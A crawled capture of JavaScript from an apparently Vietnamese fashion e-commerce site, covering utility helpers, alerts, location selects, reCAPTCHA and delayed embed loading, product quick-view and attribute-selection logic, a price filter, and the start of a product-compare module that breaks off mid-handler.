		        return 0;
		    }
		    return number;
		},
		parseIntToDateString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);	
				date_string = date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseIntToDateTimeString: function(number = null){
			var self = this;
			var date_string = '';
			var int_number = nhMain.utilities.parseInt(number);
			if(int_number > 0){
				var date = new Date(int_number * 1000);
				var minutes = date.getMinutes();
				if(minutes < 10){
					minutes = '0' + minutes;
				}				

				var hours = date.getHours();
				if(hours < 10){
					hours = '0' + hours;
				}

				date_string = hours + ':' + minutes + ' - ' +  date.getDate() + '/' + (date.getMonth()+1) + '/' + date.getFullYear();
			}
			return date_string;
		},
		parseJsonToObject: function(json_string = null){
			var result = {};
			try {
		        result = JSON.parse(json_string);
		    } catch (e) {
		        return {};
		    }
		    return result;
		},
		replaceUrlParam: function(url = null, param = null, value = null){
			if (url == null || typeof(url) == _UNDEFINED || url.length == 0) {
		        return '';
		    }

		    if (param == null || typeof(param) == _UNDEFINED || param.length == 0) {
		        return url;
		    }

			if (value == null || typeof(param) == _UNDEFINED) {
		        value = '';
		    }

		    var pattern = new RegExp('\\b('+ param +'=).*?(&|#|$)');
		    if (url.search(pattern)>=0) {
		        return url.replace(pattern, '$1' + value + '$2');
		    }
		    url = url.replace(/[?#]$/, '');

		    return url + (url.indexOf('?')>0 ? '&' : '?') + param + '=' + value;
		},
		getParamInUrl: function(param_name = null, url = null){
			var self = this;

			if(!self.notEmpty(param_name)) return null;
			if(!self.notEmpty(url)) {
				url = nhMain.fullUrl
			}

			param_name = param_name.replace(/[\[\]]/g, "\\$&");
		    var regex = new RegExp("[?&]" + param_name + "(=([^&#]*)|&|#|$)");
		    var results = regex.exec(url);

		    if (!results) return null;
		    if (!results[2]) return '';

		    return decodeURIComponent(results[2].replace(/\+/g, " "));
		},
		getUrlVars: function () {
            var vars = {}, hash;
            var url_decode = decodeURIComponent(window.location.href);
            if (url_decode.indexOf('?') > 0) {
                var hashes = url_decode.slice(url_decode.indexOf('?') + 1).split('&');
                for (var i = 0; i < hashes.length; i++) {
                    hash = hashes[i].split('=');
                    vars[hash[0]] = hash[1];
                }
            }
            return vars;
        },
		noUnicode: function(text){
			var self = this;

			if(!self.notEmpty(text)) return '';

			text = text.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẩ|ă|ằ|ắ|ẳ|ặ|ẵ/g, 'a');
		    text = text.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ă|Ằ|Ắ|Ặ|Ẵ|ẵ/g, 'a');
		    text = text.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ+/g, 'e');
		    text = text.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ+/g, 'e');
		    text = text.replace(/ì|í|ị|ỉ|ĩ/g,'i');
		    text = text.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, 'i');
		    text = text.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ+/g, 'o');
		    text = text.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ+/g, 'o');
		    text = text.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, 'u');
		    text = text.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, 'u');
		    text = text.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, 'y');
		    text = text.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, 'y');
		    text = text.replace(/đ/g, 'd');
		    text = text.replace(/Đ/g, 'd');

		    return text.toLowerCase().trim();
		},
		getThumbImage: function(url = null, size = 150){
			var self = this;

			if(!self.notEmpty(url)) return '';
			if($.inArray(size, [50, 150, 250, 350]) == -1) size = 150;

			var urlSplit = url.split('/');
			urlSplit[1] = 'thumbs';

			var fileName = self.getFileName(url);
			var ext = fileName.split('.').pop();

			if(!self.notEmpty(ext)) return '';
			
			var newFile = fileName.replace('.' + ext, '');
			newFile += '_thumb_' + size + '.' + ext;

			urlSplit[urlSplit.length - 1] = newFile;

			return urlSplit.join('/');
		},
		getFileName: function(path = null){
			var self = this;
			path = path.substring(path.lastIndexOf('/')+ 1);
    		return (path.match(/[^.]+(\.[^?#]+)?/) || [])[0];
		}
	},
	location: {
		idWrap: null,
		init: function(params = {}){
			var self = this;

			self.idWrap = typeof(params.idWrap) != _UNDEFINED ? params.idWrap : [];	

			$.each(self.idWrap, function(index, idWrap) {
				$(document).on('change', idWrap + ' #city_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// clear district select
					var districtSelect = $(idWrap + ' #district_id');
					districtSelect.find('option:not([value=""])').remove();
					districtSelect.selectpicker('refresh');

					// load option district select
					var city_id = $(this).val();
					if(city_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/district/json/' + city_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        districtSelect.append(listOption);
							        districtSelect.selectpicker('refresh');
			                    }
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});

				$(document).on('change', idWrap + ' #district_id', function(e) {
					//clear ward select
					var wardSelect = $(idWrap + ' #ward_id');
					wardSelect.find('option:not([value=""])').remove();
					wardSelect.selectpicker('refresh');

					// load option ward select
					var district_id = $(this).val();				
					if(district_id > 0){
						var _data = {};
						_data[_PAGINATION] = {};
						_data[_PAGINATION][_PERPAGE] = 200;

						nhMain.callAjax({
				    		async: false,
							url: '/location/ward/json/' + district_id,
							data: _data,
						}).done(function(response) {
							var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	if (code == _SUCCESS) {
				            	// append option
			                    if (!$.isEmptyObject(data)) {
			                    	var listOption = '';
							        $.each(data, function (key, item) {
							            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
							        });
							        wardSelect.append(listOption);
							        wardSelect.selectpicker('refresh');
			                    }		                    
				            } else {
				            	nhMain.showLog(message);
				            }
						});
					}
				});
			});
		}
	},
	showAlert: function(type = null, message = null, callback = null, params = {}) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }
				    
		if(type == null && $.inArray(type, [_ERROR, _WARNING, _SUCCESS, _INFO]) == -1){
			type = _ERROR;
		}

		if(message == null){
			message = 'Error';
		}


		var optionsSwal = {
            position: 'bottom',
            text: message,
            showCloseButton: true,
            showCancelButton: false,
            showDenyButton: false,
            confirmButtonText: self.getLabel('dong_y'),
            denyButtonText: self.getLabel('khong')
        };

		switch(type){
			case _ERROR:
				optionsSwal['background'] = '#c33';
				optionsSwal['icon'] = 'error';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);

			break;

			case _SUCCESS:
				optionsSwal['background'] = '#390';
				optionsSwal['icon'] = 'success';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['onClose'] = function(e){
			        callback();
			    }
				swal.fire(optionsSwal);
			break;

			case _WARNING:
				optionsSwal['background'] = '#d39e00';
				optionsSwal['icon'] = 'warning';
				optionsSwal['showConfirmButton'] = true;
				optionsSwal['showDenyButton'] = true;
				optionsSwal['allowOutsideClick'] = false;
				optionsSwal['showCloseButton'] = false;
				swal.fire(optionsSwal).then((result) => {
				  	if (result.isConfirmed) {
				    	callback();
				  	}
				});
			break;

			case _INFO:
				optionsSwal['background'] = '#007bff';
				optionsSwal['icon'] = 'info';
				optionsSwal['showConfirmButton'] = false;
				optionsSwal['showCloseButton'] = true;
				if(typeof(params.html) != _UNDEFINED && params.html){
					optionsSwal['html'] = message;
				}

				optionsSwal['onClose'] = function(e){
			        callback();
			    }

				swal.fire(optionsSwal);

			break;
		}
	},
	showLoading: {
		htmlTemplate: '\
			<div class="bg-overlay"></div>\
			<div class="sk-flow">\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
				<div class="sk-flow-dot"></div>\
			</div>',
		block: function(element = null) {
			var self = this;
			if(element == null || typeof(element) == _UNDEFINED || element.length == 0){
				nhMain.showLog(nhMain.getLabel('doi_tuong_hien_thi_loading_khong_ton_tai'));
				return false;
			}
			var htmlLoading = $('<div nh-loading class="loading-block">').append(self.htmlTemplate)
			element.append(htmlLoading);
		},
		page: function(){
			var self = this;
			var htmlLoading = $('<div nh-loading class="loading-page">').append(self.htmlTemplate);
			$('body').append(htmlLoading);
		},
		remove: function(element = null){
			var wrapElement = $(document);
			if(element != null && element != _UNDEFINED && element.length > 0){
				wrapElement = element;
			}
			wrapElement.find('div[nh-loading]').each(function( index ) {
			  	$(this).remove();
			});
		}
	},
	validation: {
		error: {
			show: function(input = null, message = null, callback){
				if(input.length > 0 && message.length > 0){
					input.next('div.error').remove();					
					if (typeof(callback) != 'function') {
				        callback = function () {};
				    }

				    input.closest('.form-group').addClass('is-invalid');
					var name = typeof(input.attr('name')) != _UNDEFINED ? input.attr('name') + '-error' : '';
					var error = '<div id="' + name + '" class="error invalid-feedback">' + message + '</label>';
					input.after(error).focus();
					callback();
				}		
			},
			clear: function(wrapForm = null){
				if(wrapForm.length > 0){
					wrapForm.find('.form-group').removeClass('is-invalid');					
					wrapForm.find('div.error').remove();
				}
			}
		},
		isEmail: function(email = null){
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	  		return regex.test(email);
		},
		isPhone: function(phone = null){
			var regex = /[0-9]{10,11}/;
	  		return regex.test(phone);
		},
		phoneVn: function(){
			$.validator.addMethod('phoneVN', function(phone_number, element) {
				phone_number = phone_number.replace( /\(|\)|\s+|-/g, '');
				return this.optional(element) || phone_number.length > 9 && phone_number.match( /^(01|02|03|04|05|06|07|08|09)+([0-9]{8,9})\b$/ );
			}, nhMain.getLabel('so_dien_thoai_chua_dung_dinh_dang'));
		}
	},
	reCaptcha: {
		config: {},
		init: function(){
			var self = this;

			self.config = typeof(nhMain.dataInit.recaptcha) != _UNDEFINED && nhMain.dataInit.recaptcha != null ? nhMain.dataInit.recaptcha : {};
			if(typeof(self.config.use_recaptcha) != _UNDEFINED && Boolean(self.config.use_recaptcha)){
				$('<script />', { type : 'text/javascript', src : 'https://www.google.com/recaptcha/api.js?render=' + self.config.site_key}).appendTo('head');				
			}
		},
		check: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

  			if(Boolean(self.config.use_recaptcha) && grecaptcha != _UNDEFINED){
  				grecaptcha.ready(function() {
		          	grecaptcha.execute(self.config.site_key, {action: 'submit'}).then(function(token) {
		          		callback(token);
		          	});
		        });			
			}else{
				callback(null);
			}
		}
	},
	embedCode: {
		init: function(){
			var self = this;
			
			var embed = typeof(nhMain.dataInit.embed_code) != _UNDEFINED && nhMain.dataInit.embed_code != null ? nhMain.dataInit.embed_code : {};
			var timeDelay = typeof(embed.time_delay) != _UNDEFINED ? nhMain.utilities.parseInt(embed.time_delay) : 0;

			if(timeDelay > 0){
				setTimeout(function(){
					self.loadEmbedDelay();
				}, timeDelay);
			}
		},
		loadEmbedDelay: function(){

			// load embed head
			nhMain.callAjax({
	    		async: false,
				url: '/embed/load-content',
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;	        
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _SUCCESS) {
	        		var head = nhMain.utilities.notEmpty(data.head) ? data.head : '';
	        		var top_body = nhMain.utilities.notEmpty(data.top_body) ? data.top_body : '';
	        		var bottom_body = nhMain.utilities.notEmpty(data.bottom_body) ? data.bottom_body : '';
	        		if(head.length > 0){
		            	$('head').append(head);
		            }

		            if(top_body.length > 0){
		            	$('head').prepend(top_body);
		            }
		            
		            if(bottom_body.length > 0){
		            	$('body').append(bottom_body);
		            }
	            }			
			});
		}
	},
	social: {
		init: function(){
			var self = this;

			var social = typeof(nhMain.dataInit.social) != _UNDEFINED && nhMain.dataInit.social != null ? nhMain.dataInit.social : {};

			// load sdk and function init of facebook
			var loadSkdFacebook = typeof(social.facebook_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_load_sdk) : 0;
			var facebookSdkDelay = typeof(social.facebook_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_sdk_delay) : 0;

			if(loadSkdFacebook > 0 && facebookSdkDelay > 0){
				setTimeout(function(){
					self.loadSdkDelay('facebook');
				}, facebookSdkDelay);
			}

			// load sdk and function init of google
			var loadSkdGoogle = typeof(social.google_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_load_sdk) : 0;
			var googleSdkDelay = typeof(social.google_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_sdk_delay) : 0;

			if(loadSkdGoogle > 0 && googleSdkDelay > 0){
				setTimeout(function(){
					self.loadSdkDelay('google');
				}, facebookSdkDelay);
			}
		},
		loadSdkDelay: function(type = null){
			var self = this;

			if(!nhMain.utilities.notEmpty(type)) return false;

			// load embed content
			nhMain.callAjax({
	    		async: false,
	    		dataType: 'html',
				url: '/social/load-sdk/' + type,
			}).done(function(response) {
				$('body').append(response);
			});
		}
	},
	input: {
		inputMask:{
			init: function(el, type = null){
				var self = this;
				var options = {};
				switch(type){
					case 'email':
						options = self.options.email;
						el.inputmask(options);
					break;

					case 'number':
						options = self.options.number;
						el.inputmask('decimal', options);

						el.focus(function() {
						 	$(this).select(); 
						});
					break;

					default:				
					break;
				}				
			},
			options: {
				number: {
					integerDigits: 13,
					autoGroup: true,
					groupSeparator: ',',
					groupSize: 3,
					rightAlign: false,
					allowPlus: false,
    				allowMinus: false,
    				placeholder: ''
		        },
		        email: {
		            mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
		            greedy: false,
		            onBeforePaste: function (pastedValue, opts) {
		                pastedValue = pastedValue.toLowerCase();
		                return pastedValue.replace("mailto:", "");
		            },
		            definitions: {
		                '*': {
		                    validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
		                    cardinality: 1,
		                    casing: "lower"
		                }
		            }
		        }
			}
		}
	}
}

$(document).ready(function() {
	nhMain.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://vtqe.vn/templates/fashion02/assets/img/icon/facebook.svg
body_size: 35
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1298" height="2500" viewBox="88.428 12.828 107.543 207.085"><path fill="#3c5a9a" d="M158.232 219.912v-94.461h31.707l4.747-36.813h-36.454V65.134c0-10.658 2.96-17.922 18.245-17.922l19.494-.009V14.278c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149H88.428v36.813h31.788v94.461l38.016-.001z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/product.js
body_size: 2569
content:
'use strict';

var nhProduct = {
	init: function(){
		var self = this;
		self.quickView.init();		
		self.selectAttribute.init();
		self.quantityInput.init();
		self.detailProduct.init();
		self.filter.init();
	},
	quickView: {
		idModal: '#quick-view-modal',
		init: function(){
			var self = this;

			if($(self.idModal).length == 0){
				return false;
			}

			$(document).on('click', '[nh-btn-action="quick-view"]', function(e){
				$(this).tooltip('hide');
				$(this).addClass('effect-spin');

				var productId = $(this).data('product-id');
				if(!productId > 0){
					nhMain.showLog(nhMain.getLabel('khong_lay_duoc_ID_san_pham'));
					return false;
				}

				var _modal = $(self.idModal);
				nhMain.callAjax({
					async: true,
					url: '/product/quick-view/' + productId,
					dataType: _HTML,
				}).done(function(response) {
					_modal.find('.modal-content').html(response);
					nhMain.initLibrary();
					nhProduct.selectAttribute.activeOptionDefault(_modal.find('[nh-product]'));
					_modal.modal('show');
				});
			});

			$(self.idModal).on('shown.bs.modal', function () {
				$('[nh-btn-action="quick-view"]').removeClass('effect-spin');
				$('[nh-owl-slick]').slick('setPosition');
	  		});

	  		$(self.idModal).on('hide.bs.modal', function () {
	  			$(this).find('.modal-content').html('');
	  		});
		}
	},
	detailProduct: {
		init: function(){
			var self = this;
			if($('[nh-product-detail]').length == 0){
				return false;
			}
			nhProduct.selectAttribute.activeOptionDefault($('[nh-product-detail]'));
		}
	},
	selectAttribute: {
		wrapElement: null,
		attributeSpecial: {},
		init: function(){
			var self = this;

			$(document).on('click', '[nh-attribute-option]', function(e){
				var attributeElement = $(this).closest('[nh-attribute]');

				if($(this).attr('data-trigger') != _UNDEFINED){
					$('[nh-slider-thumbs]').find('img[src="'+ $(this).attr('data-trigger') +'"]').trigger('click');
				}
				
				attributeElement.find('[nh-attribute-option]').removeClass('active');
				$(this).addClass('active');

				self.selectAttributeOption($(this).closest('[nh-product]'));
			});

			$(document).on('click', '[nh-btn-action="clear-attribute-option"]', function(e){
				self.clearOptions($(this).closest('[nh-product]'));
			});
		},
		validateElement: function(wrapElement = null){
			var self = this;

			if(wrapElement == null || wrapElement == _UNDEFINED || wrapElement.length == 0){
				nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
				return false
			};

			self.wrapElement = wrapElement;

			self.attributeSpecial = {};
			if(self.wrapElement.attr('nh-product-attribute-special') != _UNDEFINED && self.wrapElement.attr('nh-product-attribute-special').length > 0){
				self.attributeSpecial = nhMain.utilities.parseJsonToObject(self.wrapElement.attr('nh-product-attribute-special'));
			}

			if($.isEmptyObject(self.attributeSpecial)){
				return false;
			}
			
			return true;
		},
		selectAttributeOption: function(wrapElement = null){
			var self = this;
			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;
			
			var optionSelected = [];			
			self.wrapElement.find('[nh-attribute]').each(function(index) {
				var attributeElement = $(this);
				var attributeCode = attributeElement.attr('nh-attribute');

				attributeElement.find('[nh-attribute-option].active').each(function(index) {
					var optionElement = $(this);
					var optionCode = optionElement.attr('nh-attribute-option');

					optionSelected.push(attributeCode);
					optionSelected.push(optionCode);
				});
			});

			// set text for label
			var labelPrice = self.wrapElement.find('[nh-label-price]');
			var labelPriceSpecial = self.wrapElement.find('[nh-label-price-special]');
			var labelCode = self.wrapElement.find('[nh-label-code]');
			var productItemId = null;
			var price = null;
			var priceSpecial = null;
			var applySpecial = false;

			var checkQuantity = false;
			if(typeof(nhMain.dataInit.product) != _UNDEFINED && nhMain.utilities.notEmpty(nhMain.dataInit.product.check_quantity)){
				checkQuantity = true;
			}

			var quantityAvailable = 0;
			var code = null;

			if(!$.isEmptyObject(optionSelected) && !$.isEmptyObject(self.attributeSpecial)){
				var specialCode = optionSelected.join('_');
				var itemSpecial = typeof(self.attributeSpecial[specialCode]) != _UNDEFINED ? self.attributeSpecial[specialCode] : {};

				applySpecial = typeof(itemSpecial.apply_special) != _UNDEFINED ? itemSpecial.apply_special : false;

				productItemId = typeof(itemSpecial.product_item_id) != _UNDEFINED ? itemSpecial.product_item_id : null;
				price = typeof(itemSpecial.price) != _UNDEFINED ? itemSpecial.price : null;
				priceSpecial = typeof(itemSpecial.price_special) != _UNDEFINED ? itemSpecial.price_special : null;
				
				quantityAvailable = typeof(itemSpecial.quantity_available) != _UNDEFINED ? nhMain.utilities.parseInt(itemSpecial.quantity_available) : 0;
				code = typeof(itemSpecial.code) != _UNDEFINED ? itemSpecial.code : null;
			}			

			if(productItemId > 0){
				labelPriceSpecial.toggleClass('d-none', !applySpecial);
				if(applySpecial){
					labelPrice.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(priceSpecial));
					labelPriceSpecial.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(price));
				}else{
					labelPrice.find('[nh-label-value]').text(nhMain.utilities.parseNumberToTextMoney(price));	
				}

				labelCode.text(code);

				if(checkQuantity){
					self.wrapElement.find('[nh-quantity-product="wrap"]').toggleClass('d-none', !quantityAvailable > 0);
					self.wrapElement.find('[nh-btn-action="add-cart"]').toggleClass('d-none', !quantityAvailable > 0);
					self.wrapElement.find('[nh-quantity-product="out-stock"]').toggleClass('d-none', quantityAvailable > 0);
				}				
			}

			self.wrapElement.attr('nh-product-item-id', productItemId);
			self.wrapElement.find('[nh-btn-action="add-cart"]').toggleClass('disable', !productItemId > 0)	
		},
		clearOptions: function(wrapElement = null){
			var self = this;
			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;

			self.wrapElement.find('[nh-attribute-option]').removeClass('active');
			self.wrapElement.attr('nh-product-item-id', '');
			self.wrapElement.find('[nh-btn-action="add-cart"]').addClass('disable');
		},
		activeOptionDefault: function(wrapElement = null){
			var self = this;

			var validateElement = self.validateElement(wrapElement);
			if(!validateElement) return false;

			var productItemId = self.wrapElement.attr('nh-product-item-id');
			if(!productItemId > 0) return false;

			var keySpecialString = null;
			$.each(self.attributeSpecial, function(key, item) {
			  	if(typeof(item.product_item_id) != _UNDEFINED && item.product_item_id == productItemId){
			  		keySpecialString = key;
			  	}
			});			

			if(keySpecialString == null || keySpecialString.length == 0) return false;

			var keySpecial = [];
			var keySpecialArray = keySpecialString.split('_');
			while (keySpecialArray.length) {
		        keySpecial.push(keySpecialArray.splice(0, 2));
		    }
		    
		    $.each(keySpecial, function(index, item) {
			  	var attributeCode = typeof(item[0]) != _UNDEFINED ? item[0] : null;
			  	var optionCode = typeof(item[1]) != _UNDEFINED ? item[1] : null;

			  	if(attributeCode == null || optionCode == null) return;

			  	var elementAttribute = self.wrapElement.find('[nh-attribute="' + attributeCode + '"]');
			  	if(elementAttribute.length == 0) return;

			  	var elementOption = elementAttribute.find('[nh-attribute-option="' + optionCode + '"]');
			  	if(elementOption.length == 0) return;

			  	elementOption.addClass('active');
			});
		}
	},
	quantityInput: {
		init: function(){
			var self = this;

			var min = 1;
			var max = 1000;
			
			$(document).on('click', '[nh-quantity-product="subtract"]', function(e){
				var wrapElement = $(this).closest('[nh-quantity-product="wrap"]');
				var input = wrapElement.find('[nh-quantity-product="quantity"]');
			  	var value = nhMain.utilities.parseInt(input.val()) - 1;

			  	if(value < min) value = min;
			  	input.val(value);
			});

			$(document).on('click', '[nh-quantity-product="add"]', function(e){
				var wrapElement = $(this).closest('[nh-quantity-product="wrap"]');
				var input = wrapElement.find('[nh-quantity-product="quantity"]');
			  	var value = nhMain.utilities.parseInt(input.val()) + 1;
			  	
			  	if(value > max) value = max;
			  	input.val(value);
			});
		}
	},
	filter: {
		wrapElement: null,
		priceRangerEl: null,
		minRangerPrice: 0,
		maxRangerPrice: 10000000,
		stepPrice: 500000,
		toPriceEl: null,
		fromPriceEl: null,
		btnRangerPrice: '[nh-price-range=button]',
		init: function(){
			var self = this;
			self.showFilterAdvanced();

			self.wrapElement = $('[nh-filter-params]');
			if(self.wrapElement.length == 0){
				return false;
			}

			self.wrapElement.on('click', 'a[href]', function(e){
				nhMain.showLoading.page()
			});

			self.priceRanger();
			self.getPriceFromUrl();
		},

		showFilterAdvanced: function(){
			var self = this;
			$(document).on('click', '[nh-filter="btn-toggle"]', function(e) {
				if(nhMain.utilities.notEmpty($('#click_show'))) {
					$('#click_show').toggleClass('toggle');
				}
			});

			$(document).on('click', '[nh-filter="close"]', function(e) {
				if(nhMain.utilities.notEmpty($('#click_show'))) {
					$('#click_show').removeClass('toggle');
				}
			});
		},
		
	    priceRanger: function(){
			var self = this;

			self.priceRangerEl = self.wrapElement.find('[nh-price-range=slider]');
			self.fromPriceEl = self.wrapElement.find('[nh-price-range=from]');
			self.toPriceEl = self.wrapElement.find('[nh-price-range=to]');

			if(self.priceRangerEl.length == 0 || self.fromPriceEl.length == 0 || self.toPriceEl.length == 0 || self.btnRangerPrice == 0) return false;

			self.priceRangerEl.slider({
				range: true,
				min: self.minRangerPrice,
				max: self.maxRangerPrice,
				step: self.stepPrice,
				slide: function(event, ui) {
					self.fromPriceEl.text(nhMain.utilities.parseNumberToTextMoney(ui.values[0]));
	                self.toPriceEl.text(nhMain.utilities.parseNumberToTextMoney(ui.values[1]));
	                self.updateBtnSliderPrice(ui.values[0] , ui.values[1]);
				}
			});
		},
		getPriceFromUrl: function(){
	        var self = this;

	        var params = nhMain.utilities.getUrlVars();

	        if (typeof(params.price_from) == _UNDEFINED && typeof(params.price_to) == _UNDEFINED){
	        	self.updateSliderPrice(self.minRangerPrice, self.maxRangerPrice);
	        } else {
	        	var priceFrom = nhMain.utilities.notEmpty(params.price_from) ? nhMain.utilities.parseInt(params.price_from) : self.minRangerPrice;
		        var priceTo = nhMain.utilities.notEmpty(params.price_to) ? nhMain.utilities.parseInt(params.price_to) : self.maxRangerPrice;
		        self.updateSliderPrice(priceFrom, priceTo);
	        }
	    },
		updateSliderPrice: function(fromPrice = self.minRangerPrice, toPrice = self.maxRangerPrice) {
			var self = this;

			if(self.priceRangerEl.length == 0 || self.fromPriceEl.length == 0 || self.toPriceEl.length == 0) return false;
			self.priceRangerEl.slider("values", [fromPrice, toPrice]);

			self.fromPriceEl.text(nhMain.utilities.parseNumberToTextMoney(fromPrice));
			self.toPriceEl.text(nhMain.utilities.parseNumberToTextMoney(toPrice));

			self.updateBtnSliderPrice(fromPrice , toPrice);
		},
		updateBtnSliderPrice: function(fromPrice = self.minRangerPrice, toPrice = self.maxRangerPrice) {
			var self = this;

			if(self.btnRangerPrice == 0) return false;
			var params = nhMain.utilities.getUrlVars();

			$.extend(params, {'price_from': fromPrice, 'price_to': toPrice});

			var url = nhMain.pathname;
			if ($.isEmptyObject(params)) {
				url = nhMain.utilities.replaceUrlParam(url, 'price_from', fromPrice);
	        	url = nhMain.utilities.replaceUrlParam(url, 'price_to', toPrice);
			} else {
				$.each(params, function (index, value) {
					url = nhMain.utilities.replaceUrlParam(url, index, value);
				});
			}

	        $(self.btnRangerPrice).attr('nh-link-redirect', url);
		}
	}
}

$(document).ready(function() {
	nhProduct.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/compare.js
body_size: 1393
content:
'use strict';

var nhCompare = {
	compareIds: [],
	expires_cookie: 10, // number day cookie expires
	modal: '[nh-compare="modal"]',
	wrapElement: null,
	contentElement: null,
	maxItem: 3,	//so luong hien thi tren pc
	maxItemMobile: 2,	//so luong hien thi tren mobile
	init: function(){
		var self = this;
		if(!nhMain.utilities.notEmpty($(self.modal)) && !nhMain.utilities.notEmpty($(self.wrapElement))) return false;

		self.compareIds = nhMain.utilities.notEmpty($.cookie(_COMPARE)) ? nhMain.utilities.parseJsonToObject($.cookie(_COMPARE)) : [];

		if(nhMain.isMobile) {
			self.refreshCompareIds(self.maxItem, self.maxItemMobile);
			self.maxItem = self.maxItemMobile;
		}

		if(nhMain.utilities.notEmpty(self.compareIds)){
			$.each(self.compareIds, function(index, value){
				self.loadActiveButton(nhMain.utilities.parseInt(value));
			});
		}

		$(document).on('click', '[nh-btn-action="compare"]', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('data-product-id'));

			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_sanh_san_pham'));
				return false;
			}
			self.addToCompare(recordID, function(){
				self.ajaxLoadCompare();
			});

			$('[nh-btn-action="compare"]').removeClass('added-compare');
			$('[nh-btn-action="compare"]').attr('data-original-title', nhMain.getLabel('so_sanh'));
			if(nhMain.utilities.notEmpty(self.compareIds)){
				$.each(self.compareIds, function(index, value){
					self.loadActiveButton(nhMain.utilities.parseInt(value));
				});
			}

			if(nhMain.utilities.notEmpty($('#compare-search-modal'))){
				$('#compare-search-modal').modal('hide');
			}
		});

		$(document).on('click', '[compare-bar="btn"]', function(e){
			if(!nhMain.utilities.notEmpty(self.contentElement)) return false;
			self.contentElement.toggleClass('open');
		});

		$(document).on('click', '[compare-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('compare-remove'));

			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_sanh_san_pham'));
				return false;
			}

			nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_san_pham_ra_khoi_danh_sach_so_sanh'), function(){
				self.removeElementCookie(recordID, $(this));
				self.ajaxLoadCompare();

				$('[nh-btn-action="compare"]').removeClass('added-compare');
				$('[nh-btn-action="compare"]').attr('data-original-title', nhMain.getLabel('so_sanh'));
				if(nhMain.utilities.notEmpty(self.compareIds)){
					$.each(self.compareIds, function(index, value){
						self.loadActiveButton(nhMain.utilities.parseInt(value));
					});
				}
			});
		});

		$(document).on('click', '[nh-compare="close"]', function(e){
			if(!nhMain.utilities.notEmpty(self.contentElement)) return false;
			self.contentElement.removeClass('open');
		});

		$(document).on('click', '[compare-bar="close"]', function(e){
